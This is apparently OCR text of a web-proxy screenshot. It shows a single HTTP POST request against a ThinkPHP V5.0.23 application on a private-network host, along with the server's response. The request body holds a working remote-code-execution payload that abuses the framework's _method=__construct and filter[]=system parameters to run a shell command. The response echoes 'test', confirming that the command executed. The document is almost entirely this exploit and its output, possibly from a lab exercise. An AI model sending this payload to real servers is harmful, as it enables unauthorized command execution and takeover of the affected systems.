 页面
1 ×
3 ×
+
Send
Cancel
<
>
Targ
ThinkPH
Request
Pretty
Raw
Hex
\n
1 POST /index.php/?s=captcha HTTP/1.1
2 Host: 192.168.6.149:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 79
11 a
12 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=echo test
Response
Pretty
Raw
Hex
Render
\n
test
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的
高性能框架 }